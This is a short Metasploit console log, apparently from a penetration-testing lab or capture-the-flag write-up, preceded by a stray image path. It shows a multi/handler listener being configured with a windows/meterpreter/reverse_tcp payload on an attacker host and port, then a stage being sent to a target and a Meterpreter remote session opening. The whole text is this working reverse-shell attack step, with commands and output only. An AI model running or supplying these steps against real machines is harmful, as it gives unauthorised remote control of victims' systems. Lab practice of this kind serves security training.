 msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.16.8
LHOST => 10.10.16.8
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.16.8:4444 -> 10.10.10.5:49172) at 2025-08-30 13
:12:33 +0700